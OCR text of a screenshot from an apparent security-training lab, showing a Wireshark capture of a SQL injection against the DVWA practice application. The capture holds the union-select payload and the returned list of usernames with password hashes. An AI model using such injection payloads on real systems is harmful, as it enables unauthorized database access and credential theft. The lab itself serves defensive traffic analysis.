 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 12:01 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TS
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
Frame 28
Ethernet
Internet
Transmis
Hyperte
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
0000 08 00
0010 02 9f
0020 02 0f
0030 00 e5
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.002 ...
CTRL (DESTRA)